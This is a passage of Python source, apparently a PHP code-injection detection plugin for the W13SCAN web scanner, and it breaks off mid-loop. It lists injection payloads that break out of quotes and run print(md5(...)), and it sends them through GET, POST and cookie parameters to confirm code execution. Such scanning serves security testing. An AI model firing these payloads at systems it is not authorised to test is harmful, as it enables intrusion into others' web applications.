 class W13SCAN(PluginBase):
    name = 'PHP代码注入'
    desc = '''PHP代码注入发现，可执行任意php代码'''

    def audit(self):
        headers = self.requests.headers

        if WEB_PLATFORM.PHP not in self.response.programing and conf.level < 2:
            return

        regx = 'Parse error: syntax error,.*?\sin\s'
        randint = random.randint(5120, 10240)
        verify_result = md5(str(randint).encode())
        payloads = [
            "print(md5({}));",
            ";print(md5({}));",
            "';print(md5({}));$a='",
            "\";print(md5({}));$a=\"",
            "${{@print(md5({}))}}",
            "${{@print(md5({}))}}\\",
            "'.print(md5({})).'"
        ]
        iterdatas = []
        if self.requests.method == HTTPMETHOD.GET:
            iterdatas.append((self.requests.params, PLACE.GET))
        elif self.requests.method == HTTPMETHOD.POST:
            iterdatas.append((self.requests.post_data, PLACE.POST))
        if conf.level >= 3:
            iterdatas.append((self.requests.cookies, PLACE.COOKIE))

        for item in iterdatas:
            iterdata, positon = item
            for k, v in iterdata.items():
                data = copy.deepcopy(iterdata)
                for payload in payloads:
                    if payload[0] == "p":
Hacking就是好玩